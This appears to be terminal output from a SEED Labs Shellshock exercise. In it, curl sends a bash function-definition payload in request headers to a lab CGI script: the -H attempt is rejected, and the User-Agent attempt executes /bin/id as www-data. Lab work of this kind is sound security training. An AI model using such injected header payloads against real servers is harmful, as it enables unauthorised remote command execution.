 [02/16/21]seed@VM:~/.../image_www$ curl -H '() { echo "Nothing nefarious here"; }; echo "Content-type: text/plain"; echo ""; /bin/id' http:/
/www.seedlab-shellshock.com/cgi-bin/vul.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shellshock.com Port 80</address>
</body></html>
[02/16/21]seed@VM:~/.../image_www$ curl -A '() { echo "Nothing nefarious here"; }; echo "Content-type: text/plain"; echo ""; /bin/id' http:/
/www.seedlab-shellshock.com/cgi-bin/vul.cgi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[02/16/21]seed@VM:~/.../image_www$